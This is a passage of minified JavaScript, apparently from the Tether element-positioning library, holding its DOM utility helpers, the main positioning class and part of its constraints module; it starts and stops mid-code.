                                    left: 0,
                                    position: "absolute"
                                });
                                document.body.appendChild(t);
                                r = t
                            }
                            var n = t.getAttribute("data-tether-id");
                            if (typeof a[n] === "undefined") {
                                a[n] = s(t);
                                k(function () {
                                    delete a[n]
                                })
                            }
                            return a[n]
                        };

                    function u() {
                        if (r) document.body.removeChild(r);
                        r = null
                    }

                    function T(e) {
                        var t = undefined;
                        if (e === document) {
                            t = document;
                            e = document.documentElement
                        } else t = e.ownerDocument;
                        var n = t.documentElement;
                        var i = s(e);
                        var r = l();
                        i.top -= r.top;
                        i.left -= r.left;
                        if (typeof i.width === "undefined") i.width = document.body.scrollWidth - i.left - i.right;
                        if (typeof i.height === "undefined") i.height = document.body.scrollHeight - i.top - i.bottom;
                        i.top = i.top - n.clientTop;
                        i.left = i.left - n.clientLeft;
                        i.right = t.body.clientWidth - i.width - i.left;
                        i.bottom = t.body.clientHeight - i.height - i.top;
                        return i
                    }

                    function C(e) {
                        return e.offsetParent || document.documentElement
                    }
                    var f = null;

                    function E() {
                        if (f) return f;
                        var e = document.createElement("div");
                        e.style.width = "100%";
                        e.style.height = "200px";
                        var t = document.createElement("div");
                        x(t.style, {
                            position: "absolute",
                            top: 0,
                            left: 0,
                            pointerEvents: "none",
                            visibility: "hidden",
                            width: "200px",
                            height: "150px",
                            overflow: "hidden"
                        });
                        t.appendChild(e);
                        document.body.appendChild(t);
                        var n = e.offsetWidth;
                        t.style.overflow = "scroll";
                        var i = e.offsetWidth;
                        if (n === i) i = t.clientWidth;
                        document.body.removeChild(t);
                        var r = n - i;
                        f = {
                            width: r,
                            height: r
                        };
                        return f
                    }

                    function x() {
                        var n = arguments.length <= 0 || arguments[0] === undefined ? {} : arguments[0];
                        var e = [];
                        Array.prototype.push.apply(e, arguments);
                        e.slice(1).forEach(function (e) {
                            if (e)
                                for (var t in e)
                                    if ({}.hasOwnProperty.call(e, t)) n[t] = e[t]
                        });
                        return n
                    }

                    function d(t, e) {
                        if (typeof t.classList !== "undefined") e.split(" ").forEach(function (e) {
                            if (e.trim()) t.classList.remove(e)
                        });
                        else {
                            var n = new RegExp("(^| )" + e.split(" ").join("|") + "( |$)", "gi");
                            var i = m(t).replace(n, " ");
                            g(t, i)
                        }
                    }

                    function p(t, e) {
                        if (typeof t.classList !== "undefined") e.split(" ").forEach(function (e) {
                            if (e.trim()) t.classList.add(e)
                        });
                        else {
                            d(t, e);
                            var n = m(t) + (" " + e);
                            g(t, n)
                        }
                    }

                    function h(e, t) {
                        if (typeof e.classList !== "undefined") return e.classList.contains(t);
                        var n = m(e);
                        return new RegExp("(^| )" + t + "( |$)", "gi").test(n)
                    }

                    function m(e) {
                        if (e.className instanceof e.ownerDocument.defaultView.SVGAnimatedString) return e.className.baseVal;
                        return e.className
                    }

                    function g(e, t) {
                        e.setAttribute("class", t)
                    }

                    function A(t, n, e) {
                        e.forEach(function (e) {
                            if (n.indexOf(e) === -1 && h(t, e)) d(t, e)
                        });
                        n.forEach(function (e) {
                            if (!h(t, e)) p(t, e)
                        })
                    }
                    var n = [],
                        k = function e(t) {
                            n.push(t)
                        },
                        O = function e() {
                            var t = undefined;
                            while (t = n.pop()) t()
                        },
                        e = function () {
                            function e() {
                                i(this, e)
                            }
                            t(e, [{
                                key: "on",
                                value: function e(t, n, i) {
                                    var r = arguments.length <= 3 || arguments[3] === undefined ? false : arguments[3];
                                    if (typeof this.bindings === "undefined") this.bindings = {};
                                    if (typeof this.bindings[t] === "undefined") this.bindings[t] = [];
                                    this.bindings[t].push({
                                        handler: n,
                                        ctx: i,
                                        once: r
                                    })
                                }
                            }, {
                                key: "once",
                                value: function e(t, n, i) {
                                    this.on(t, n, i, true)
                                }
                            }, {
                                key: "off",
                                value: function e(t, n) {
                                    if (typeof this.bindings === "undefined" || typeof this.bindings[t] === "undefined") return;
                                    if (typeof n === "undefined") delete this.bindings[t];
                                    else {
                                        var i = 0;
                                        while (i < this.bindings[t].length)
                                            if (this.bindings[t][i].handler === n) this.bindings[t].splice(i, 1);
                                            else ++i
                                    }
                                }
                            }, {
                                key: "trigger",
                                value: function e(t) {
                                    if (typeof this.bindings !== "undefined" && this.bindings[t]) {
                                        var n = 0;
                                        for (var i = arguments.length, r = Array(i > 1 ? i - 1 : 0), o = 1; o < i; o++) r[o - 1] = arguments[o];
                                        while (n < this.bindings[t].length) {
                                            var s = this.bindings[t][n];
                                            var a = s.handler;
                                            var l = s.ctx;
                                            var c = s.once;
                                            var u = l;
                                            if (typeof u === "undefined") u = this;
                                            a.apply(u, r);
                                            if (c) this.bindings[t].splice(n, 1);
                                            else ++n
                                        }
                                    }
                                }
                            }]);
                            return e
                        }();
                    _.Utils = {
                        getActualBoundingClientRect: s,
                        getScrollParents: c,
                        getBounds: T,
                        getOffsetParent: C,
                        extend: x,
                        addClass: p,
                        removeClass: d,
                        hasClass: h,
                        updateClasses: A,
                        defer: k,
                        flush: O,
                        uniqueId: o,
                        Evented: e,
                        getScrollBarSize: E,
                        removeUtilElements: u
                    };
                    var I = function () {
                            function n(e, t) {
                                var n = [];
                                var i = true;
                                var r = false;
                                var o = undefined;
                                try {
                                    for (var s = e[Symbol.iterator](), a; !(i = (a = s.next()).done); i = true) {
                                        n.push(a.value);
                                        if (t && n.length === t) break
                                    }
                                } catch (e) {
                                    r = true;
                                    o = e
                                } finally {
                                    try {
                                        if (!i && s["return"]) s["return"]()
                                    } finally {
                                        if (r) throw o
                                    }
                                }
                                return n
                            }
                            return function (e, t) {
                                if (Array.isArray(e)) return e;
                                else if (Symbol.iterator in Object(e)) return n(e, t);
                                else throw new TypeError("Invalid attempt to destructure non-iterable instance")
                            }
                        }(),
                        t = function () {
                            function i(e, t) {
                                for (var n = 0; n < t.length; n++) {
                                    var i = t[n];
                                    i.enumerable = i.enumerable || false;
                                    i.configurable = true;
                                    if ("value" in i) i.writable = true;
                                    Object.defineProperty(e, i.key, i)
                                }
                            }
                            return function (e, t, n) {
                                if (t) i(e.prototype, t);
                                if (n) i(e, n);
                                return e
                            }
                        }(),
                        y = function e(t, n, i) {
                            var r = true;
                            e: while (r) {
                                var o = t,
                                    s = n,
                                    a = i;
                                r = false;
                                if (o === null) o = Function.prototype;
                                var l = Object.getOwnPropertyDescriptor(o, s);
                                if (l === undefined) {
                                    var c = Object.getPrototypeOf(o);
                                    if (c === null) return undefined;
                                    else {
                                        t = c;
                                        n = s;
                                        i = a;
                                        r = true;
                                        l = c = undefined;
                                        continue e
                                    }
                                } else if ("value" in l) return l.value;
                                else {
                                    var u = l.get;
                                    if (u === undefined) return undefined;
                                    return u.call(a)
                                }
                            }
                        };

                    function i(e, t) {
                        if (!(e instanceof t)) throw new TypeError("Cannot call a class as a function")
                    }

                    function v(e, t) {
                        if (typeof t !== "function" && t !== null) throw new TypeError("Super expression must either be null or a function, not " + Q(t));
                        e.prototype = Object.create(t && t.prototype, {
                            constructor: {
                                value: e,
                                enumerable: false,
                                writable: true,
                                configurable: true
                            }
                        });
                        if (t) Object.setPrototypeOf ? Object.setPrototypeOf(e, t) : e.__proto__ = t
                    }
                    if (typeof _ === "undefined") throw new Error("You must include the utils.js file before tether.js");
                    var b = _.Utils,
                        c = b.getScrollParents,
                        T = b.getBounds,
                        C = b.getOffsetParent,
                        x = b.extend,
                        p = b.addClass,
                        d = b.removeClass,
                        A = b.updateClasses,
                        k = b.defer,
                        O = b.flush,
                        E = b.getScrollBarSize,
                        u = b.removeUtilElements;

                    function w(e, t) {
                        var n = arguments.length <= 2 || arguments[2] === undefined ? 1 : arguments[2];
                        return e + n >= t && t >= e - n
                    }
                    var S = function () {
                            if (typeof document === "undefined") return "";
                            var e = document.createElement("div");
                            var t = ["transform", "WebkitTransform", "OTransform", "MozTransform", "msTransform"];
                            for (var n = 0; n < t.length; ++n) {
                                var i = t[n];
                                if (e.style[i] !== undefined) return i
                            }
                        }(),
                        P = [],
                        D = function e() {
                            P.forEach(function (e) {
                                e.position(false)
                            });
                            O()
                        };

                    function N() {
                        if ((typeof performance === "undefined" ? "undefined" : Q(performance)) === "object" && typeof performance.now === "function") return performance.now();
                        return +new Date
                    }(function () {
                        var t = null;
                        var n = null;
                        var i = null;
                        var r = function e() {
                            if (typeof n !== "undefined" && n > 16) {
                                n = Math.min(n - 16, 250);
                                i = setTimeout(e, 250);
                                return
                            }
                            if (typeof t !== "undefined" && N() - t < 10) return;
                            if (i != null) {
                                clearTimeout(i);
                                i = null
                            }
                            t = N();
                            D();
                            n = N() - t
                        };
                        if (typeof window !== "undefined" && typeof window.addEventListener !== "undefined")["resize", "scroll", "touchmove"].forEach(function (e) {
                            window.addEventListener(e, r)
                        })
                    })();
                    var j = {
                            center: "center",
                            left: "right",
                            right: "left"
                        },
                        B = {
                            middle: "middle",
                            top: "bottom",
                            bottom: "top"
                        },
                        F = {
                            top: 0,
                            left: 0,
                            middle: "50%",
                            center: "50%",
                            bottom: "100%",
                            right: "100%"
                        },
                        L = function e(t, n) {
                            var i = t.left;
                            var r = t.top;
                            if (i === "auto") i = j[n.left];
                            if (r === "auto") r = B[n.top];
                            return {
                                left: i,
                                top: r
                            }
                        },
                        V = function e(t) {
                            var n = t.left;
                            var i = t.top;
                            if (typeof F[t.left] !== "undefined") n = F[t.left];
                            if (typeof F[t.top] !== "undefined") i = F[t.top];
                            return {
                                left: n,
                                top: i
                            }
                        };

                    function M() {
                        var i = {
                            top: 0,
                            left: 0
                        };
                        for (var e = arguments.length, t = Array(e), n = 0; n < e; n++) t[n] = arguments[n];
                        t.forEach(function (e) {
                            var t = e.top;
                            var n = e.left;
                            if (typeof t === "string") t = parseFloat(t, 10);
                            if (typeof n === "string") n = parseFloat(n, 10);
                            i.top += t;
                            i.left += n
                        });
                        return i
                    }

                    function W(e, t) {
                        if (typeof e.left === "string" && e.left.indexOf("%") !== -1) e.left = parseFloat(e.left, 10) / 100 * t.width;
                        if (typeof e.top === "string" && e.top.indexOf("%") !== -1) e.top = parseFloat(e.top, 10) / 100 * t.height;
                        return e
                    }
                    var H = function e(t) {
                            var n = t.split(" ");
                            var i = I(n, 2);
                            var r = i[0];
                            var o = i[1];
                            return {
                                top: r,
                                left: o
                            }
                        },
                        R = H,
                        q = function (e) {
                            v(n, e);

                            function n(e) {
                                var t = this;
                                i(this, n);
                                y(Object.getPrototypeOf(n.prototype), "constructor", this).call(this);
                                this.position = this.position.bind(this);
                                P.push(this);
                                this.history = [];
                                this.setOptions(e, false);
                                _.modules.forEach(function (e) {
                                    if (typeof e.initialize !== "undefined") e.initialize.call(t)
                                });
                                this.position()
                            }
                            t(n, [{
                                key: "getClass",
                                value: function e() {
                                    var t = arguments.length <= 0 || arguments[0] === undefined ? "" : arguments[0];
                                    var n = this.options.classes;
                                    if (typeof n !== "undefined" && n[t]) return this.options.classes[t];
                                    else if (this.options.classPrefix) return this.options.classPrefix + "-" + t;
                                    else return t
                                }
                            }, {
                                key: "setOptions",
                                value: function e(t) {
                                    var n = this;
                                    var i = arguments.length <= 1 || arguments[1] === undefined ? true : arguments[1];
                                    var r = {
                                        offset: "0 0",
                                        targetOffset: "0 0",
                                        targetAttachment: "auto auto",
                                        classPrefix: "tether"
                                    };
                                    this.options = x(r, t);
                                    var o = this.options;
                                    var s = o.element;
                                    var a = o.target;
                                    var l = o.targetModifier;
                                    this.element = s;
                                    this.target = a;
                                    this.targetModifier = l;
                                    if (this.target === "viewport") {
                                        this.target = document.body;
                                        this.targetModifier = "visible"
                                    } else if (this.target === "scroll-handle") {
                                        this.target = document.body;
                                        this.targetModifier = "scroll-handle"
                                    } ["element", "target"].forEach(function (e) {
                                        if (typeof n[e] === "undefined") throw new Error("Tether Error: Both element and target must be defined");
                                        if (typeof n[e].jquery !== "undefined") n[e] = n[e][0];
                                        else if (typeof n[e] === "string") n[e] = document.querySelector(n[e])
                                    });
                                    p(this.element, this.getClass("element"));
                                    if (!(this.options.addTargetClasses === false)) p(this.target, this.getClass("target"));
                                    if (!this.options.attachment) throw new Error("Tether Error: You must provide an attachment");
                                    this.targetAttachment = R(this.options.targetAttachment);
                                    this.attachment = R(this.options.attachment);
                                    this.offset = H(this.options.offset);
                                    this.targetOffset = H(this.options.targetOffset);
                                    if (typeof this.scrollParents !== "undefined") this.disable();
                                    if (this.targetModifier === "scroll-handle") this.scrollParents = [this.target];
                                    else this.scrollParents = c(this.target);
                                    if (!(this.options.enabled === false)) this.enable(i)
                                }
                            }, {
                                key: "getTargetBounds",
                                value: function e() {
                                    if (typeof this.targetModifier !== "undefined") {
                                        if (this.targetModifier === "visible")
                                            if (this.target === document.body) return {
                                                top: pageYOffset,
                                                left: pageXOffset,
                                                height: innerHeight,
                                                width: innerWidth
                                            };
                                            else {
                                                var t = T(this.target);
                                                var n = {
                                                    height: t.height,
                                                    width: t.width,
                                                    top: t.top,
                                                    left: t.left
                                                };
                                                n.height = Math.min(n.height, t.height - (pageYOffset - t.top));
                                                n.height = Math.min(n.height, t.height - (t.top + t.height - (pageYOffset + innerHeight)));
                                                n.height = Math.min(innerHeight, n.height);
                                                n.height -= 2;
                                                n.width = Math.min(n.width, t.width - (pageXOffset - t.left));
                                                n.width = Math.min(n.width, t.width - (t.left + t.width - (pageXOffset + innerWidth)));
                                                n.width = Math.min(innerWidth, n.width);
                                                n.width -= 2;
                                                if (n.top < pageYOffset) n.top = pageYOffset;
                                                if (n.left < pageXOffset) n.left = pageXOffset;
                                                return n
                                            }
                                        else if (this.targetModifier === "scroll-handle") {
                                            var t = undefined;
                                            var i = this.target;
                                            if (i === document.body) {
                                                i = document.documentElement;
                                                t = {
                                                    left: pageXOffset,
                                                    top: pageYOffset,
                                                    height: innerHeight,
                                                    width: innerWidth
                                                }
                                            } else t = T(i);
                                            var r = getComputedStyle(i);
                                            var o = i.scrollWidth > i.clientWidth || [r.overflow, r.overflowX].indexOf("scroll") >= 0 || this.target !== document.body;
                                            var s = 0;
                                            if (o) s = 15;
                                            var a = t.height - parseFloat(r.borderTopWidth) - parseFloat(r.borderBottomWidth) - s;
                                            var n = {
                                                width: 15,
                                                height: a * .975 * (a / i.scrollHeight),
                                                left: t.left + t.width - parseFloat(r.borderLeftWidth) - 15
                                            };
                                            var l = 0;
                                            if (a < 408 && this.target === document.body) l = -11e-5 * Math.pow(a, 2) - .00727 * a + 22.58;
                                            if (this.target !== document.body) n.height = Math.max(n.height, 24);
                                            var c = this.target.scrollTop / (i.scrollHeight - a);
                                            n.top = c * (a - n.height - l) + t.top + parseFloat(r.borderTopWidth);
                                            if (this.target === document.body) n.height = Math.max(n.height, 24);
                                            return n
                                        }
                                    } else return T(this.target)
                                }
                            }, {
                                key: "clearCache",
                                value: function e() {
                                    this._cache = {}
                                }
                            }, {
                                key: "cache",
                                value: function e(t, n) {
                                    if (typeof this._cache === "undefined") this._cache = {};
                                    if (typeof this._cache[t] === "undefined") this._cache[t] = n.call(this);
                                    return this._cache[t]
                                }
                            }, {
                                key: "enable",
                                value: function e() {
                                    var t = this;
                                    var n = arguments.length <= 0 || arguments[0] === undefined ? true : arguments[0];
                                    if (!(this.options.addTargetClasses === false)) p(this.target, this.getClass("enabled"));
                                    p(this.element, this.getClass("enabled"));
                                    this.enabled = true;
                                    this.scrollParents.forEach(function (e) {
                                        if (e !== t.target.ownerDocument) e.addEventListener("scroll", t.position)
                                    });
                                    if (n) this.position()
                                }
                            }, {
                                key: "disable",
                                value: function e() {
                                    var t = this;
                                    d(this.target, this.getClass("enabled"));
                                    d(this.element, this.getClass("enabled"));
                                    this.enabled = false;
                                    if (typeof this.scrollParents !== "undefined") this.scrollParents.forEach(function (e) {
                                        e.removeEventListener("scroll", t.position)
                                    })
                                }
                            }, {
                                key: "destroy",
                                value: function e() {
                                    var n = this;
                                    this.disable();
                                    P.forEach(function (e, t) {
                                        if (e === n) P.splice(t, 1)
                                    });
                                    if (P.length === 0) u()
                                }
                            }, {
                                key: "updateAttachClasses",
                                value: function e(t, n) {
                                    var i = this;
                                    t = t || this.attachment;
                                    n = n || this.targetAttachment;
                                    var r = ["left", "top", "bottom", "right", "middle", "center"];
                                    if (typeof this._addAttachClasses !== "undefined" && this._addAttachClasses.length) this._addAttachClasses.splice(0, this._addAttachClasses.length);
                                    if (typeof this._addAttachClasses === "undefined") this._addAttachClasses = [];
                                    var o = this._addAttachClasses;
                                    if (t.top) o.push(this.getClass("element-attached") + "-" + t.top);
                                    if (t.left) o.push(this.getClass("element-attached") + "-" + t.left);
                                    if (n.top) o.push(this.getClass("target-attached") + "-" + n.top);
                                    if (n.left) o.push(this.getClass("target-attached") + "-" + n.left);
                                    var s = [];
                                    r.forEach(function (e) {
                                        s.push(i.getClass("element-attached") + "-" + e);
                                        s.push(i.getClass("target-attached") + "-" + e)
                                    });
                                    k(function () {
                                        if (!(typeof i._addAttachClasses !== "undefined")) return;
                                        A(i.element, i._addAttachClasses, s);
                                        if (!(i.options.addTargetClasses === false)) A(i.target, i._addAttachClasses, s);
                                        delete i._addAttachClasses
                                    })
                                }
                            }, {
                                key: "position",
                                value: function e() {
                                    var a = this;
                                    var t = arguments.length <= 0 || arguments[0] === undefined ? true : arguments[0];
                                    if (!this.enabled) return;
                                    this.clearCache();
                                    var n = L(this.targetAttachment, this.attachment);
                                    this.updateAttachClasses(this.attachment, n);
                                    var i = this.cache("element-bounds", function () {
                                        return T(a.element)
                                    });
                                    var r = i.width;
                                    var o = i.height;
                                    if (r === 0 && o === 0 && typeof this.lastSize !== "undefined") {
                                        var s = this.lastSize;
                                        r = s.width;
                                        o = s.height
                                    } else this.lastSize = {
                                        width: r,
                                        height: o
                                    };
                                    var l = this.cache("target-bounds", function () {
                                        return a.getTargetBounds()
                                    });
                                    var c = l;
                                    var u = W(V(this.attachment), {
                                        width: r,
                                        height: o
                                    });
                                    var f = W(V(n), c);
                                    var d = W(this.offset, {
                                        width: r,
                                        height: o
                                    });
                                    var p = W(this.targetOffset, c);
                                    u = M(u, d);
                                    f = M(f, p);
                                    var h = l.left + f.left - u.left;
                                    var m = l.top + f.top - u.top;
                                    for (var g = 0; g < _.modules.length; ++g) {
                                        var y = _.modules[g];
                                        var v = y.position.call(this, {
                                            left: h,
                                            top: m,
                                            targetAttachment: n,
                                            targetPos: l,
                                            elementPos: i,
                                            offset: u,
                                            targetOffset: f,
                                            manualOffset: d,
                                            manualTargetOffset: p,
                                            scrollbarSize: x,
                                            attachment: this.attachment
                                        });
                                        if (v === false) return false;
                                        else if (typeof v === "undefined" || Q(v) !== "object") continue;
                                        else {
                                            m = v.top;
                                            h = v.left
                                        }
                                    }
                                    var b = {
                                        page: {
                                            top: m,
                                            left: h
                                        },
                                        viewport: {
                                            top: m - pageYOffset,
                                            bottom: pageYOffset - m - o + innerHeight,
                                            left: h - pageXOffset,
                                            right: pageXOffset - h - r + innerWidth
                                        }
                                    };
                                    var w = this.target.ownerDocument;
                                    var S = w.defaultView;
                                    var x = undefined;
                                    if (S.innerHeight > w.documentElement.clientHeight) {
                                        x = this.cache("scrollbar-size", E);
                                        b.viewport.bottom -= x.height
                                    }
                                    if (S.innerWidth > w.documentElement.clientWidth) {
                                        x = this.cache("scrollbar-size", E);
                                        b.viewport.right -= x.width
                                    }
                                    if (["", "static"].indexOf(w.body.style.position) === -1 || ["", "static"].indexOf(w.body.parentElement.style.position) === -1) {
                                        b.page.bottom = w.body.scrollHeight - m - o;
                                        b.page.right = w.body.scrollWidth - h - r
                                    }
                                    if (typeof this.options.optimizations !== "undefined" && this.options.optimizations.moveElement !== false && !(typeof this.targetModifier !== "undefined"))(function () {
                                        var e = a.cache("target-offsetparent", function () {
                                            return C(a.target)
                                        });
                                        var t = a.cache("target-offsetparent-bounds", function () {
                                            return T(e)
                                        });
                                        var n = getComputedStyle(e);
                                        var i = t;
                                        var r = {};
                                        ["Top", "Left", "Bottom", "Right"].forEach(function (e) {
                                            r[e.toLowerCase()] = parseFloat(n["border" + e + "Width"])
                                        });
                                        t.right = w.body.scrollWidth - t.left - i.width + r.right;
                                        t.bottom = w.body.scrollHeight - t.top - i.height + r.bottom;
                                        if (b.page.top >= t.top + r.top && b.page.bottom >= t.bottom)
                                            if (b.page.left >= t.left + r.left && b.page.right >= t.right) {
                                                var o = e.scrollTop;
                                                var s = e.scrollLeft;
                                                b.offset = {
                                                    top: b.page.top - t.top + o - r.top,
                                                    left: b.page.left - t.left + s - r.left
                                                }
                                            }
                                    })();
                                    this.move(b);
                                    this.history.unshift(b);
                                    if (this.history.length > 3) this.history.pop();
                                    if (t) O();
                                    return true
                                }
                            }, {
                                key: "move",
                                value: function e(t) {
                                    var a = this;
                                    if (!(typeof this.element.parentNode !== "undefined")) return;
                                    var n = {};
                                    for (var i in t) {
                                        n[i] = {};
                                        for (var r in t[i]) {
                                            var o = false;
                                            for (var s = 0; s < this.history.length; ++s) {
                                                var l = this.history[s];
                                                if (typeof l[i] !== "undefined" && !w(l[i][r], t[i][r])) {
                                                    o = true;
                                                    break
                                                }
                                            }
                                            if (!o) n[i][r] = true
                                        }
                                    }
                                    var c = {
                                        top: "",
                                        left: "",
                                        right: "",
                                        bottom: ""
                                    };
                                    var u = function e(t, n) {
                                        var i = typeof a.options.optimizations !== "undefined";
                                        var r = i ? a.options.optimizations.gpu : null;
                                        if (r !== false) {
                                            var o = undefined,
                                                s = undefined;
                                            if (t.top) {
                                                c.top = 0;
                                                o = n.top
                                            } else {
                                                c.bottom = 0;
                                                o = -n.bottom
                                            }
                                            if (t.left) {
                                                c.left = 0;
                                                s = n.left
                                            } else {
                                                c.right = 0;
                                                s = -n.right
                                            }
                                            if (typeof window.devicePixelRatio === "number" && devicePixelRatio % 1 === 0) {
                                                s = Math.round(s * devicePixelRatio) / devicePixelRatio;
                                                o = Math.round(o * devicePixelRatio) / devicePixelRatio
                                            }
                                            c[S] = "translateX(" + s + "px) translateY(" + o + "px)";
                                            if (S !== "msTransform") c[S] += " translateZ(0)"
                                        } else {
                                            if (t.top) c.top = n.top + "px";
                                            else c.bottom = n.bottom + "px";
                                            if (t.left) c.left = n.left + "px";
                                            else c.right = n.right + "px"
                                        }
                                    };
                                    var f = false;
                                    if ((n.page.top || n.page.bottom) && (n.page.left || n.page.right)) {
                                        c.position = "absolute";
                                        u(n.page, t.page)
                                    } else if ((n.viewport.top || n.viewport.bottom) && (n.viewport.left || n.viewport.right)) {
                                        c.position = "fixed";
                                        u(n.viewport, t.viewport)
                                    } else if (typeof n.offset !== "undefined" && n.offset.top && n.offset.left)(function () {
                                        c.position = "absolute";
                                        var e = a.cache("target-offsetparent", function () {
                                            return C(a.target)
                                        });
                                        if (C(a.element) !== e) k(function () {
                                            a.element.parentNode.removeChild(a.element);
                                            e.appendChild(a.element)
                                        });
                                        u(n.offset, t.offset);
                                        f = true
                                    })();
                                    else {
                                        c.position = "absolute";
                                        u({
                                            top: true,
                                            left: true
                                        }, t.page)
                                    }
                                    if (!f)
                                        if (this.options.bodyElement) {
                                            if (this.element.parentNode !== this.options.bodyElement) this.options.bodyElement.appendChild(this.element)
                                        } else {
                                            var d = function e(t) {
                                                var n = t.ownerDocument;
                                                var i = n.fullscreenElement || n.webkitFullscreenElement || n.mozFullScreenElement || n.msFullscreenElement;
                                                return i === t
                                            };
                                            var p = true;
                                            var h = this.element.parentNode;
                                            while (h && h.nodeType === 1 && h.tagName !== "BODY" && !d(h)) {
                                                if (getComputedStyle(h).position !== "static") {
                                                    p = false;
                                                    break
                                                }
                                                h = h.parentNode
                                            }
                                            if (!p) {
                                                this.element.parentNode.removeChild(this.element);
                                                this.element.ownerDocument.body.appendChild(this.element)
                                            }
                                        } var m = {};
                                    var g = false;
                                    for (var r in c) {
                                        var y = c[r];
                                        var v = this.element.style[r];
                                        if (v !== y) {
                                            g = true;
                                            m[r] = y
                                        }
                                    }
                                    if (g) k(function () {
                                        x(a.element.style, m);
                                        a.trigger("repositioned")
                                    })
                                }
                            }]);
                            return n
                        }(e);
                    q.modules = [], _.position = D;
                    var z = x(q, _);
                    "use strict";
                    var I = function () {
                            function n(e, t) {
                                var n = [];
                                var i = true;
                                var r = false;
                                var o = undefined;
                                try {
                                    for (var s = e[Symbol.iterator](), a; !(i = (a = s.next()).done); i = true) {
                                        n.push(a.value);
                                        if (t && n.length === t) break
                                    }
                                } catch (e) {
                                    r = true;
                                    o = e
                                } finally {
                                    try {
                                        if (!i && s["return"]) s["return"]()
                                    } finally {
                                        if (r) throw o
                                    }
                                }
                                return n
                            }
                            return function (e, t) {
                                if (Array.isArray(e)) return e;
                                else if (Symbol.iterator in Object(e)) return n(e, t);
                                else throw new TypeError("Invalid attempt to destructure non-iterable instance")
                            }
                        }(),
                        b, T = (b = _.Utils).getBounds,
                        x = b.extend,
                        A = b.updateClasses,
                        k = b.defer,
                        U = ["left", "top", "right", "bottom"];

                    function $(e, o) {
                        if (o === "scrollParent") o = e.scrollParents[0];
                        else if (o === "window") o = [pageXOffset, pageYOffset, innerWidth + pageXOffset, innerHeight + pageYOffset];
                        if (o === document) o = o.documentElement;
                        if (typeof o.nodeType !== "undefined")(function () {
                            var e = o;
                            var t = T(o);
                            var n = t;
                            var i = getComputedStyle(o);
                            o = [n.left, n.top, t.width + n.left, t.height + n.top];
                            if (e.ownerDocument !== document) {
                                var r = e.ownerDocument.defaultView;
                                o[0] += r.pageXOffset;
                                o[1] += r.pageYOffset;
                                o[2] += r.pageXOffset;
                                o[3] += r.pageYOffset
                            }
                            U.forEach(function (e, t) {
                                e = e[0].toUpperCase() + e.substr(1);
                                if (e === "Top" || e === "Left") o[t] += parseFloat(i["border" + e + "Width"]);
                                else o[t] -= parseFloat(i["border" + e + "Width"])
                            })
                        })();
                        return o
                    }
                    _.modules.push({
                        position: function e(t) {
                            var f = this;
                            var d = t.top;
                            var p = t.left;
                            var h = t.targetAttachment;
                            if (!this.options.constraints) return true;
                            var n = this.cache("element-bounds", function () {
                                return T(f.element)
                            });
                            var m = n.height;
                            var g = n.width;
                            if (g === 0 && m === 0 && typeof this.lastSize !== "undefined") {
                                var i = this.lastSize;
                                g = i.width;
                                m = i.height
                            }
                            var r = this.cache("target-bounds", function () {
                                return f.getTargetBounds()
                            });
                            var y = r.height;
                            var v = r.width;
                            var o = [this.getClass("pinned"), this.getClass("out-of-bounds")];
                            this.options.constraints.forEach(function (e) {
                                var t = e.outOfBoundsClass;
                                var n = e.pinnedClass;
                                if (t) o.push(t);
                                if (n) o.push(n)
                            });
                            o.forEach(function (t) {
                                ["left", "top", "right", "bottom"].forEach(function (e) {
                                    o.push(t + "-" + e)
                                })
                            });
                            var b = [];
                            var w = x({}, h);
                            var S = x({}, this.attachment);
                            this.options.constraints.forEach(function (e) {
                                var t = e.to;
                                var n = e.attachment;
                                var i = e.pin;
                                if (typeof n === "undefined") n = "";
                                var r = undefined,
                                    o = undefined;
                                if (n.indexOf(" ") >= 0) {
                                    var s = n.split(" ");
                                    var a = I(s, 2);
                                    o = a[0];
                                    r = a[1]
                                } else r = o = n;
                                var l = $(f, t);
                                if (o === "target" || o === "both") {
                                    if (d < l[1] && w.top === "top") {
                                        d += y;
                                        w.top = "bottom"
                                    }
                                    if (d + m > l[3] && w.top === "bottom") {
                                        d -= y;
                                        w.top = "top"
                                    }
                                }
                                if (o === "together") {
                                    if (w.top === "top")
                                        if (S.top === "bottom" && d < l[1]) {
                                            d += y;
                                            w.top = "bottom";
                                            d += m;
                                            S.top = "top"
                                        } else if (S.top === "top" && d + m > l[3] && d - (m - y) >= l[1]) {
                                        d -= m - y;
                                        w.top = "bottom";
                                        S.top = "bottom"
                                    }
                                    if (w.top === "bottom")
                                        if (S.top === "top" && d + m > l[3]) {
                                            d -= y;
                                            w.top = "top";
                                            d -= m;
                                            S.top = "bottom"
                                        } else if (S.top === "bottom" && d < l[1] && d + (m * 2 - y) <= l[3]) {
                                        d += m - y;
                                        w.top = "top";
                                        S.top = "top"
                                    }
                                    if (w.top === "middle")
                                        if (d + m > l[3] && S.top === "top") {
                                            d -= m;
                                            S.top = "bottom"
                                        } else if (d < l[1] && S.top === "bottom") {
                                        d += m;
                                        S.top = "top"
                                    }
                                }
                                if (r === "target" || r === "both") {
                                    if (p < l[0] && w.left === "left") {
                                        p += v;
                                        w.left = "right"
                                    }
                                    if (p + g > l[2] && w.left === "right") {
                                        p -= v;
                                        w.left = "left"
                                    }
                                }
                                if (r === "together")
                                    if (p < l[0] && w.left === "left") {
                                        if (S.left === "right") {
                                            p += v;
                                            w.left = "right";
                                            p += g;
                                            S.left = "left"
                                        } else if (S.left === "left") {
                                            p += v;
                                            w.left = "right";
                                            p -= g;
                                            S.left = "right"
                                        }
                                    } else if (p + g > l[2] && w.left === "right") {
                                    if (S.left === "left") {
                                        p -= v;
                                        w.left = "left";
                                        p -= g;
                                        S.left = "right"
                                    } else if (S.left === "right") {
                                        p -= v;
                                        w.left = "left";
                                        p += g;
                                        S.left = "left"
                                    }
                                } else if (w.left === "center")
                                    if (p + g > l[2] && S.left === "left") {
                                        p -= g;
                                        S.left = "right"
                                    } else if (p < l[0] && S.left === "right") {
                                    p += g;
                                    S.left = "left"
                                }
                                if (o === "element" || o === "both") {
                                    if (d < l[1] && S.top === "bottom") {
                                        d += m;
                                        S.top = "top"
                                    }
                                    if (d + m > l[3] && S.top === "top") {
                                        d -= m;
                                        S.top = "bottom"
                                    }
                                }
                                if (r === "element" || r === "both") {
                                    if (p < l[0])
                                        if (S.left === "right") {
                                            p += g;
                                            S.left = "left"
                                        } else if (S.left === "center") {
                                        p += g / 2;
                                        S.left = "left"
                                    }
                                    if (p + g > l[2])
                                        if (S.left === "left") {
                                            p -= g;
                                            S.left = "right"
                                        } else if (S.left === "center") {
                                        p -= g / 2;
                                        S.left = "right"
                                    }
                                }
                                if (typeof i === "string") i = i.split(",").map(function (e) {
